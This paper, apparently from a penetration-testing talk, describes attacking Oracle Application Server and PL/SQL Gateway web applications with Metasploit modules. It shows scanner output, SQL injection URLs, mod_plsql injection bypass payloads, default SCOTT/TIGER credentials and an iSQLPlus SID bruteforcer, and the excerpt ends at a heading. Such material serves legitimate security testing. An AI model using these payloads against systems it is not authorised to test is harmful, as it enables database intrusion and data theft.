# **Attacking Oracle Web Applications with Metasploit**

Chris Gates -- carnal0wnage @carnal0wnage

#### http://carnalOwnage.attackresearch.com

#### Introduction

In 2009, Metasploit released a suite of auxiliary modules targeting oracle databases and attacking them via the TNS listener. This year

lets beat up on...errr security test Oracle but do it over HTTP/HTTPS. Rather than relying on developers to write bad code lets see what a tester can do with default content and various unpatched Oracle middleware servers that is common to run into on penetration tests.

## **Oracle Application Server Scanner**

module name: oracle\_version\_scanner

Description:

Checks the server headers for common Oracle Application Server (PL/SQL Gateway) Headers. You may want to set the URIPATH to /apex/ as a check for Oracle Application Express Servers.

Pretty simple, just checks headers for various oracle application server headers. Its scanner-fied so you can run it against a class C and locate oracle boxes.

```
References:
```

http://www.owasp.org/index.php/Testing\_for\_Oracle

```
msf auxiliary(oracle version scanner) > set RHOSTS 192.168.78.60
RHOSTS => 192.168.78.60
msf auxiliary(oracle version scanner) > run
[*] Oracle Application Server Found!
[*] 192.168.78.60 is running Oracle HTTP Server Powered by Apache/1.3.12
(Win32) ApacheJServ/1.1 mod ssl/2.6.4 OpenSSL/0.9.5a mod perl/1.24
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(oracle version scanner) > set RHOSTS 192.168.74.36
RHOSTS => 192.168.74.36
msf auxiliary(oracle version scanner) > run
[*] Oracle Application Server Found!
[*] 192.168.74.36 is running Oracle-Application-Server-10g/10.1.2.2.0 Oracle-
HTTP-Server OracleAS-Web-Cache-10g/10.1.2.2.0 (G;max-
age=0+0;age=0;ecid=94714123031,0)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

# **Oracle CGI Scanner**

module name: oas\_cgi\_scan

Description:

This module scans for common cgi's on an Oracle Application Server.

Modules scans for common oracle application server URLS that contain default or useful information

Reference: www.ngssoftware.com/papers/hpoas.pdf Reference: OAPScan (have to search around for the download, most links are 404 -currently available here: http://avondale.good.net/dl/bd/www.indianz.ch/tools/scan/)

```
msf auxiliary(oas cgi scan) > set RHOST 192.168.1.101
RHOST => 192.168.1.101
msf auxiliary(oas cgi scan) > run
[*] Received 403 for / pages/
[*] Received 403 for /_pages/_demo/_ojspext/_events/_index.java
[*] Received 404 for /admin/
[*] Received 404 for /admin /
[*] Received 404 for /adminoc4j
[*] Received 404 for /assistants/
[*] Received 404 for /backup restore/
[*] **/bc4j.html**
[*] Received 404 for /BC4J/
[*] **/bc4jdoc/**
[*] Received 404 for /cartx/owa
[*] Received 403 for /cgi-bin/
[*] **/cgi-bin/printenv**
----SNIP----
[*] **/isqlplus**
[*] **/isqlplus/**
```

...You get the idea, its a big list

# **Fun Things With Default Content**

**/isqlplus** is the web login interface to a TNS Listener type application, we can test SIDs and username and passwords just like we do with TNS (other modules below)

| ORACLE<br>iSQL*I                 | Plus                         |    |
|----------------------------------|------------------------------|----|
| Login                            |                              |    |
| ERROR:<br>ORA-01017: invalid use | rname/password; logon denied |    |
| Username:                        | meh                          |    |
| Password:                        |                              |    |
| Connection Identifier:           | ORCL                         | \$ |
|                                  | Login                        |    |
| 75                               |                              |    |
|                                  |                              |    |
|                                  |                              |    |

#### /cgi-bin/printenv has environmental variables for the box.

```
COMSPEC="C:\WINDOWS\system32\cmd.exe"
DOCUMENT ROOT="c:/oracle/ora92/apache/apache/htdocs"
GATEWAY INTERFACE="CGI/1.1"
HTTP_ACCEPT="text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
HTTP ACCEPT CHARSET="ISO-8859-1,utf-8;q=0.7,*;q=0.7"
HTTP ACCEPT ENCODING="gzip,deflate"
HTTP_ACCEPT_LANGUAGE="en-us,en;q=0.5"
HTTP CONNECTION="keep-alive"
HTTP HOST="192.168.198.101"
HTTP KEEP ALIVE="300"
HTTP USER AGENT="Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.15) Gecko/2009102815 Ubuntu/
9.04 (jaunty) Firefox/3.0.15"
PATH="C:\oracle\ora92\bin;C:\oracle\ora92\Apache\Perl\5.00503\bin\mswin32-x86;C:\oracle\ora92\Apache\fastcgi;C:\o
Files\Oracle\jre\1.3.1\bin;C:\Program
Files\Oracle\jre\1.1.8\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program
Files\Intel\DMIX;C:\Program Files\Common Files\Roxio Shared\DLLShared;C:\Program Files\ATI
Technologies\ATI.ACE\Core-Static;C:\WINDOWS\system32\WindowsPowerShell\v1.0"
QUERY_STRING=""
REMOTE ADDR="192.168.1.1"
REMOTE PORT="33406"
REQUEST METHOD="GET"
REQUEST URI="/cgi-bin/printenv"
SCRIPT_FILENAME="c:/oracle/ora92/apache/apache/cgi-bin/printenv"
SCRIPT NAME="/cgi-bin/printenv"
SERVER ADDR="192.168.1.130"
SERVER ADMIN="you@your.address"
SERVER NAME="oracleserver.blah.com"
SERVER PORT="80"
```

SERVER\_PROTOCOL="HTTP/1.1"
SERVER\_SIGNATURE="<ADDRESS>Oracle HTTP Server Powered by Apache/1.3.22 Server at
oracleserver.blah.com Port 80</ADDRESS>\n"
SERVER\_SOFTWARE="Oracle HTTP Server Powered by Apache/1.3.22 (Win32) mod\_plsql/3.0.9.8.3b
mod\_ssl/2.8.5 OpenSSL/0.9.6b mod\_fastcgi/2.2.12 mod\_oprocmgr/1.0 mod\_perl/1.25"
SYSTEMROOT="C:\WINDOWS"
WINDIR="C:\WINDOWS"

## JDBCQuery.jsp demo page

| 🖉 http://192.168.26.139:7778/demo/sql/jdbc/JDBCQuery.jsp - Microsoft Internet Explorer                                                                                                    | <u> </u>       |
|----------------------------------------------------------------------------------------------------|----------------|
| File Edit View Favorites Tools Help                                                                                                    |                |
| j ⇔ Back + ⇒ + Ø 12 🖓 🖓 Ø Search 🐨 Favorites 🔇 History 🖏 + 🎒                                                                                                    |                |
| Address 🕗 http://192.168.26.139:7778/demo/sql/jdbc/JDBCQuery.jsp                                                                                                    | 💽 🤗 Go 🗍 Links |
| Please enter a suitable JDBC connection string, before you try the above demo                                                                                                    | ×              |
| To use the thin driver insert your host, port and database id.<br>Once you have set the connection string it will remain in effect until<br>the session times out for most demos. For Connection Cache demos<br>which use application scope on most servlet engines the connection<br>string will remain in effect for the life of the application. |                |
| jdbc:oracle:thin:@localhost:1521:orcl92 Set Connection String                                                                                                    |                |

| The JDBCQuery JSP - Microsoft Internet Explorer                                                                 |            |
|----------------------------------------------------------------------------------------------------|------------|
| File Edit View Favorites Tools Help                                                                             | -          |
| j 🖙 Back 🔹 ⇒ → 🙆 😰 🚰 🔞 Search 💿 Favorites 🔇 History 🛛 🖏 🚽                                                       |            |
| Address 🛃 l/jdbc/JDBCQuery.jsp?cond=%271%27%3D%272%27+UNION+SELECT+sys.database_name%2C+-500+FROM+dual 🔽 🤅      | ≻Go ∫Links |
| Search results for : '1'='2' UNION SELECT sys.database_name, -500 FROM dual ORCL92.US.ORACLE.COM earns \$ -500. | 4          |
| Enter a search condition: Ask Oracle                                                                            |            |

\_\_\_\_\_

| 🚰 The JDBCQuery JSP - Microsoft Internet Explorer                           |             |
|-----------------------------------------------------------------------------|-------------|
| File Edit View Favorites Tools Help                                         | 1           |
| 🖙 Back 🔹 🔿 🖌 🙆 🚮 🛛 🐼 Search 🛛 🙀 Favorites 🖓 History 🛛 🛃 🕁 🎒                 |             |
| Address 🙋 27%3D%272%27+UNION+SELECT+sys.login_user%2C+-500+FROM+Dual 💌 🔗 G  | io    Links |
| Search results for : '1'='2' UNION SELECT sys.login_user, -500<br>FROM Dual | 4           |

• SCOTT earns \$ -500.

| Practical Example                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ← 🔿 🗸 🙆 🕋 💽 http:// _/xsql/                                                                                                    | ्रि 🗸 inurl:isqlplus intitle: 10.1 🔍                                                                                                    |
| S Most Visited ✓                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| ORACLE<br>XSQL Pages & XSQL Servlet                                                                                                    | Demos Help Release Notes                                                                                                    |
| select value(c) as Claim                                                                                                    |                                                                                                    |
| from insurance_claim_vi                                                                                                    | lew c                                                                                                    |
| where c.claimpolicy.prim                                                                                                    | narvinsured.lastname = 'Astoria'                                                                                                    |
| Claim     Note: The entire " Claim" Object<br>is addressable in SQL.       Chind     Policy       Parge Report     Policy       Poligid     Policy       Payment     Policy       Approve:     OracleSi Object Views       Materialize Complex     Object Strom Underlying       Objects from Underlying     City       State     Zip | <pre>~ <!-- / \$Author: kkarun \$ / \$Date: 10-apr-2001.21:02:52 \$ / \$Date: 10-apr-2001.21:02:52 \$ / \$Source: \$ / \$Revision: xdk/demo/java/xsql/adhocsql/query.xsql#0 \$ +--> - <xsql-error action="xsql:query" code="942"> - <statement>     select * from ( select value(c) as Claim from insurance_claim_view     c where c.claimpolicy.primaryinsured.lastname = 'Astoria') </statement></xsql-error></pre> |

1. find some default content, in this case XSQL has and adhoc sql query application.



2. change the sql and run some commands to see who we are, what roles we have, and database version, the documentation says the app runs as SCOTT/TIGER  $\,$ 

| Uracle: XWL-Enabled                                                                                                    | Stylesneet: None                                                                                                    | <b>^</b>         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|
| select * from global_name                                                                                                    | 3                                                                                                    | <b>⊳</b> ≡       |
| Show Results Sample Qu                                                                                                    | eries: 1 2 3 4 5 Show Schema                                                                                                    | <b>.</b>         |
| Claim       Note: The entire "Claim" Object<br>is addressable in SQL.         Filed       DarageReport         DarageReport       Policy         Settlements       Policy         Policy       Custom er         Custom er       Custom er         Approver       OracleSi Object Views         Materializ e Complex       Street         Objects from Underlying       Street         Relational Tables.       Zap | This XML file does not appear to have any style in<br>with it. The document tree is shown below.<br>- <br / \$Author: kkarun \$<br>/ \$Jute: 10-apr-2001.21:02:52 \$<br>/ \$Source: \$<br>/ \$Revision: xdk/demo/java/xsql/adhocsql/query.xsql#0 :<br>+<br>><br>- <rowset><br/>- <rowset><br/>- <rownet><br/>- <rownet><br/></rownet></rownet></rowset></rowset> | s<br>A           |
| Done                                                                                                    |                                                                                                    | 🔍 Tor Disabled 🛒 |

3. get the SID

| iSQL*Plus Release 9.2.0.1.0 Production: 登录 - Mozilla Firefor                                         | 1          | - • ×       |
|----------------------------------------------------------------------------------------------------|------------|-------------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |            | ****<br>*** |
| ← → ∨ & ⊗ ☆ http://                                                                                  | ☆ 🗸 Google | ۵           |
| Most Visited ✓ ♣ Getting Started Statest Headlines ✓                                                 |            |             |
| ORACLE<br>iSQL*Plus<br>登录                                                                            |            | ?<br>帮助     |
| 用户名:<br>□令:<br>注接标识符:<br>登录                                                                          |            |             |
|                                                                                                    |            |             |

| 2                                            | iSQL*Plus Release 9.2.0.1.0 Production: 登录 - Mozilla Firefox |
|----------------------------------------------|--------------------------------------------------------------|
| <u>File Edit View History Bookmarks</u>      | <u>T</u> ools <u>H</u> elp                                   |
| 🖕 🔿 🖌 🍪 😢 💼 http://                          | isqlplus/                                                    |
| 🛅 Most Visited 🗸 🌘 Getting Started 🔊         | Latest Headlines ~                                           |
| ORACLE<br>iSQL*Plus<br>登录                    |                                                              |
| 用户名: scott<br>口令: •••••<br>连接标识符: ORCL<br>登录 |                                                              |

4. it also has SQLPlus portal enabled, we can test our creds.

| ISQL*Plus                                       | Release 9.2.0.1.0 Production: 工作并备 - Mozili |
|-------------------------------------------------|---------------------------------------------|
| <u>File Edit View History Bookmarks Tools H</u> | elp                                         |
| 🖕 🔿 🗸 🍪 🛞 🏫 💿 http://🗨                          | /isqlplus                                   |
| 📷 Most Visited 🗸 🎓 Getting Started 🛛 Latest Hea | adlines ~                                   |
| ORACLE<br>iSQL*Plus<br>工作屏幕                     |                                             |
| 文件或 URL:                                        | Browse 加载脚本                                 |
| 输入语句:                                           | ₽                                           |
| 执行 保存脚本 清除屏幕 取消<br>已连接。                         |                                             |

5. you can now run whatever you want via the sqlplus portal (the xsql one was a bit of pain on some queries)

# **Oracle Portal**

From: <u>http://www.owasp.org/index.php/Testing\_for\_Oracle</u>

Web based PL/SQL applications are enabled by the PL/SQL Gateway, which is is the component that translates web requests into database queries. Oracle has developed a number of software implementations, ranging from the early web listener product to the Apache mod\_plsql module to the XML Database (XDB) web server. All have their own quirks and issues, each of which will be thoroughly investigated in this chapter. Products that use the PL/SQL Gateway include, but are not limited to, the Oracle HTTP Server, eBusiness Suite, Portal, HTMLDB, WebDB and Oracle Application Server.

# Understanding how the PL/SQL Gateway works

Essentially the PL/SQL Gateway simply acts as a proxy server taking the user's web request and passes it on to the database server where it is executed.

- 1. The web server accepts a request from a web client and determines if it should be processed by the PL/SQL Gateway.
- 2. The PL/SQL Gateway processes the request by extracting the requested package name, procedure, and variables.
- 3. The requested package and procedure are wrapped in a block of anonymous PL/ SQL, and sent to the database server.
- 4. The database server executes the procedure and sends the results back to the Gateway as HTML.
- 5. The gateway sends the response, via the web server, back to the client.

Understanding this point is important - the PL/SQL code does not exist on the web server but, rather, in the database server. This means that any weaknesses in the PL/SQL Gateway or any weaknesses in the PL/SQL application, when exploited, give an attacker direct access to the database server; no amount of firewalls will prevent this.

URLs for PL/SQL web applications are normally easily recognizable and generally start with the following (xyz can be any string and represents a Database Access Descriptor)

Example URLs:

```
http://www.example.com/pls/xyz
http://www.example.com/xyz/owa
http://www.example.com/xyz/plsql
```

In this URL, xyz is the Database Access Descriptor, or DAD. A DAD specifies information about the database server so that the PL/SQL Gateway can connect. It contains information such as the TNS connect string, the user ID and password, authentication methods, and so on. These DADs are specified in the dads.conf Apache configuration file in more recent versions or the wdbsvr.app file in older versions. Some default DADs include the following:

SIMPLEDAD HTMLDB ORASSO SSODAD PORTAL PORTAL2 PORTAL30 PORTAL30\_SSO TEST DAD APP ONLINE DB OWA

## **Oracle DAD Scanner**

Bottom line, to continue moving on with attacking the web application we need the DAD, the following module scans for common DADs using a list.

-----

module name: oaracle\_dad\_scanner

Description:

This scans for common ORACLE Database Access Desriptors (DAD)

#### References:

http://www.owasp.org/index.php/Testing\_for\_Oracle

```
[*] 404 for /ows-bin/mydad/admin_/
[*] 404 for /ows-bin/orasso
[*] 404 for /ows-bin/orasso/admin_/
[*] 404 for /ows-bin/online/admin_/
[*] 404 for /ows-bin/online/admin_/
[*] Received 302 for DAD: /ows-bin/owa --> Redirect to /ows-bin/owa/.home
[+] Received 200 for DAD: /ows-bin/owa/admin_/
[*] 404 for /ows-bin/ows-binqlapp
[*] 404 for /ows-bin/ows-binqlapp/admin_/
[*] 404 for /ows-bin/portal
[*] 404 for /ows-bin/portal
[*] 404 for /ows-bin/portal/admin_/
[*] 404 for /ows-bin/portal/admin_/
[*] 404 for /ows-bin/portal2
```

msf auxiliary(oracle\_dad\_scanner) > run

```
[+] Received 200 for DAD: /
[+] Received 302 for DAD: /pls --> Redirect to /pls/simpledad/
[+] Received 302 for DAD: /pls/ --> Redirect to /pls/simpledad/
[*] 404 for /apex
[*] 404 for /pls/admin
[*] 404 for /pls/admin
[+] Received 302 for DAD: /pls/admin_/ --> Redirect to /pls/simpledad/admin_/?sc
hema=sample
[*] 404 for /pls/apex
[*] 404 for /pls/apex_prod
```

Δ

nsf auxiliary(oracle\_dad\_scanner) > run

```
[+] Received 302 for DAD: / --> Redirect to http://www.man.org/
[+] Received 301 for DAD: /db --> Redirect to http://I
                                                               .23/db/
[+] Received 200 for DAD: /db/
[+] Received 302 for DAD: /ows-bin --> Redirect to /ows-bin/simpledad/
[+] Received 302 for DAD: /ows-bin/ --> Redirect to /ows-bin/simpledad/
[+] Received 302 for DAD: /ows-bin/admin / --> Redirect to /ows-bin/simpledad/ad
nin /?schema=sample
[+] Received 302 for DAD: /ows-bin/owa --> Redirect to /ows-bin/owa/.home
[+] Received 302 for DAD: /ows-bin/simpledad --> Redirect to /ows-bin/simpledad/
sample.home
[+] Received 200 for DAD: /ows-bin/simpledad/admin /
[+] Received 302 for DAD: /ows-bin/ssodad --> Redirect to /ows-bin/ssodad/sample
.home
[+] Received 200 for DAD: /ows-bin/ssodad/admin /
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

## **ORACLE is PL/SQL Enabled ?**

Once you have a DAD you can see if PL/SQL is enabled

Module name: oaracle\_plsql\_enabled

Description:

Checks to see if PL/SQL is enabled. If the server responds with a 200 OK response for the first request ("null") and a 404 Not Found for the second (something random) then it indicates that the server is running the PL/SQL Gateway. Pay careful attention to the /'s in URIPATH and DAD

References:

http://www.owasp.org/index.php/Testing\_for\_Oracle

We can use this to test if the server is running the PL/SQL Gateway. Simply take the DAD and append NULL, then append NOSUCHPROC:

http://www.example.com/pls/dad/null

http://www.example.com/pls/dad/nosuchproc

If the server responds with a 200 OK response for the first and a 404 Not Found for the second then it indicates that the server is running the PL/SQL Gateway.

```
msf auxiliary(oracle_isplsql_enabled) > set DAD ows-bin/wrong
DAD => ows-bin/wrong
msf auxiliary(oracle isplsql enabled) > run
[*] Sending requests to 1000000.23:80/ows-bin/wrong
[*] Received 404 for null
[*] Received 404 for DQHEFZPTS
[-] PL/SQL gateway is not running
[*] Auxiliary module execution completed
msf auxiliary(oracle isplsql enabled) > set DAD ows-bin/owa/
DAD => ows-bin/owa/
msf auxiliary(oracle_isplsql_enabled) > run
[*] Sending requests to 23:80/ows-bin/owa/
[*] Received 200 for null
[*] Received 404 for KMIAJ
             .23:80 PL/SQL Gateway appears to be running!
[+] ]
[*] Auxiliary module execution completed
msf auxiliary(oracle isplsql enabled) >
```

## **ORACLE** is mod\_plsql injection check

Once you have a DAD you can see if its vulnerable to mod\_plsql injection.

```
Module name: oaracle_modplsql_pwncheck
Description:
PL/SQL injection tester. Pass path and DAD tries common injection
bypasss methods. Pay careful attention to the /'s in URIPATH and DAD
```

References:

http://www.owasp.org/index.php/Testing\_for\_Oracle

```
msf auxiliary(oracle_modplsql_pwncheck) > run
[*] Sending requests to 192.168.242.134:7777/pls/orasso/orasso.home/
[-] Received 404 for owa_util.cellsprint?p_thequery=select+1+from+dual
[-] Received 404 for %0Aowa_util.cellsprint?p_thequery=select+1+from+dual
[-] Received 404 for %20owa_util.cellsprint?p_thequery=select+1+from+dual
[-] Received 404 for %09owa_util.cellsprint?p_thequery=select+1+from+dual
[-] Received 404 for S%FFS.owa_util.cellsprint?p_thequery=select+1+from+dual
[-] Received 404 for S%AFS.owa_util.cellsprint?p_thequery=select+1+from+dual
[-] Received 404 for %5CSYS.owa_util.cellsprint?p_thequery=select+1+from+dual
[-] Received 404 for %5CSYS.owa_util.cellsprint?p_thequery=select+1+from+dual
[-] Received 404 for %5CSYS.owa_util.cellsprint?p_thequery=select+1+from+dual
[-] Received 404 for %5CSYS.owa_util.cellsprint?p_thequery=select+1+from+dual
[-] Received 404 for %5CSYS.owa_util.cellsprint?p_thequery=select+1+from+dual
```

```
[-] Received 404 for "SYS".owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for
<<"LBL">>owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for <<LBL>>owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for
<<LBL>>SYS.owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for
<<"LBL">>SYS.owa util.cellsprint?p thequery=select+1+from+dual
[+] Received 200 for 192.168.242.134:7777/pls/orasso/orasso.home/
JAVA AUTONOMOUS TRANSACTION.PUSH?); OWA UTIL.CELLSPRINT(:1);--
=SELECT+1+FROM+DUAL
[+] Received 200 for 192.168.242.134:7777/pls/orasso/orasso.home/
XMLGEN.USELOWERCASETAGNAMES?); OWA UTIL.CELLSPRINT(:1); --=SELECT+1+FROM+DUAL
[+] Received 200 for 192.168.242.134:7777/pls/orasso/orasso.home/
PORTAL.WWV HTP.CENTERCLOSE?); OWA UTIL.CELLSPRINT(:1); --=SELECT+1+FROM+DUAL
[+] Received 200 for 192.168.242.134:7777/pls/orasso/orasso.home/
ORASSO.HOME?);OWA UTIL.CELLSPRINT(:1);--=SELECT+USERNAME+FROM+ALL USERS
[+] Received 200 for 192.168.242.134:7777/pls/orasso/orasso.home/
WWC VERSION.GET HTTP DATABASE INFO?);OWA UTIL.CELLSPRINT(:1);--
=SELECT+1+FROM+DUAL
[-] Received 400 for ctxsys.driload.validate stmt? sqlstmt=SELECT+1+FROM+DUAL
[*] Auxiliary module execution completed
[*] Sending requests to 192.168.242.134:80/pls/portal/
[-] Received 403 for owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 403 for %0Aowa util.cellsprint?p thequery=select+1+from+dual
[-] Received 403 for %20owa_util.cellsprint?p_thequery=select+1+from+dual
[-] Received 403 for %09owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for S%FFS.owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for S%AFS.owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for %5CSYS.owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for *SYS*.owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for "SYS".owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 403 for
<<"LBL">>>owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 403 for <<LBL>>owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 403 for
<<LBL>>SYS.owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 403 for
<<"LBL">>SYS.owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for
JAVA AUTONOMOUS TRANSACTION.PUSH?); OWA UTIL.CELLSPRINT(:1); --
=SELECT+1+FROM+DUAL
[-] Received 404 for XMLGEN.USELOWERCASETAGNAMES?);OWA UTIL.CELLSPRINT(:1);--
=SELECT+1+FROM+DUAL
[+] Received 200 for 192.168.242.134:80/pls/portal/
PORTAL.WWV HTP.CENTERCLOSE?);OWA UTIL.CELLSPRINT(:1);--=SELECT+1+FROM+DUAL
```

[-] Received 404 for ORASSO.HOME?);OWA\_UTIL.CELLSPRINT(:1);--=SELECT+USERNAME+FROM+ALL\_USERS [-] Received 404 for WWC\_VERSION.GET\_HTTP\_DATABASE\_INFO?);OWA\_UTIL.CELLSPRINT(:1);--=SELECT+1+FROM+DUAL [-] Received 400 for ctxsys.driload.validate\_stmt? sqlstmt=SELECT+1+FROM+DUAL [\*] Auxiliary module execution completed

# **Practical Example**



Copyright 2001 Oracle Corporation. All Rights Reserved.

1. we find an oracle http server



2. in this case we just click on the mod plsql configuration menu to very plsql is enabled, it also redirects us to the geo3pl DAD.

| ŵ. |
|----|
|    |
|    |
|    |
|    |

3. we check some common mod plsql injections and see if any of them work, we find one that does and select global\_name (SID) on the database



4. check our privileges

| 3                                      | Mozilla Firefox                                                                                                    |    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|----|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew | Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp                                                                                                    |    |
| 븢 🔿 × 👶                                | 🛞 💼 http:///////////////////////////////////                                                                                                    | (  |
| 📷 Most Visited 🗸                       | no Getting Started 🔊 Latest Headlines 🗸                                                                                                    |    |
|                                        | se 9.2.0.8.0 - Production PL/SQL Release 9.2.0.8.0 - Production CORE 9.2.0.8.0 Production TNS for Linux<br>3.0 - Production NLSRTL Version 9.2.0.8.0 - Production | ζ: |

5. check database version...in this case we have a patched database (9.2.0.8.0) with vulnerable portal.

6. possible next step of try escalating to DBA and doing post exploitation activities like running commands or uploading and executing a binary/

\*\*Metasploit module should be finished by talk time, but also check out:

6a: oap.pl by Sumit Siddharth (<u>http://www.notsosecure.com</u>) <u>http://code.google.com/p/oaphacker/</u>
6b: <u>http://lab.mediaservice.net/notes more.php?id=Oracle Portal for Friends</u>

# **Oracle iSQLPlus SID Bruteforcer**

\*oracle 9

\*oracle 10.1

\*oracle 10.2

/isqlplus is the web login interface to a TNS Listener type application, we can test SIDs and username and passwords just like we do with TNS

| ORACLE<br>iSQL*I                 | Plus                         |   |       |
|----------------------------------|------------------------------|---|-------|
| Login                            |                              |   |       |
| ERROR:<br>ORA-01017: invalid use | rname/password; logon denied | L |       |
| Username:                        | meh                          |   |       |
| Password:                        |                              |   |       |
| Connection Identifier:           | ORCL                         |   | $\Im$ |
|                                  | Login                        |   |       |
|                                  |                              |   |       |
|                                  |                              |   |       |
|                                  |                              |   |       |

right SID gives us a ORA-01017 invalid username/password. correct username/pass will login

| iSQL*F                                      | lus                      |   |
|---------------------------------------------|--------------------------|---|
| _ogin                                       |                          |   |
| ERROR:<br>DRA-12154: TNS:could<br>Username: | not resolve service name |   |
| Password:                                   |                          |   |
| Connection Identifier:                      | WRONG                    | ~ |
|                                             | Login                    |   |

Wrong SID will give you a ORA-12154 error, basically cant locate the specified SID

|   | <u>msf</u>                | <pre>auxiliary(oracle_isqlplus_sidbrute) &gt; run</pre>                                                                                                    | 4 |
|---|---------------------------|----------------------------------------------------------------------------------------------------|---|
|   | [*]<br>[*]<br>/msf<br>[*] | Received a 200 the target is up<br>Server is Oracle 9.2*<br>Starting SID check on Amage 195.140:80, using SIDs from /home/user/pentest<br>f3/data/wordlists/sid.txt<br>Oracle version is set to 9<br>WRONG SID: ORCL |   |
|   | [-]                       | WRONG SID: ORACLE                                                                                                    |   |
|   | [-]                       | WRONG SID: XE                                                                                                    |   |
|   | [-]                       | WRONG SID: ASDB                                                                                                    |   |
|   | [-]                       | WRONG SID: IASDB                                                                                                    |   |
|   | [-]                       | WRONG SID: OEMREP                                                                                                    |   |
| i | [+]                       | received ORA-01017, possible correct sid of TEST                                                                                                    |   |
|   | [-]                       | WRONG SID: SA0                                                                                                    |   |
|   |                           | *] Caught interrupt from the console<br>Auxiliary module execution completed                                                                                                    |   |

```
msf auxiliary(oracle_isqlplus_sidbrute) > run
[*] Received a 200 the target is up
[*] Server is Oracle 10.1
[*] iSQLPlus on 10.1 success has been intermittent, you've been warned.
[*] Starting SID check on A for the console of the set of the set of
```

#### Oracle iSQLPlus Username/Password Bruteforcer

```
*oracle 9
   *oracle 10.1
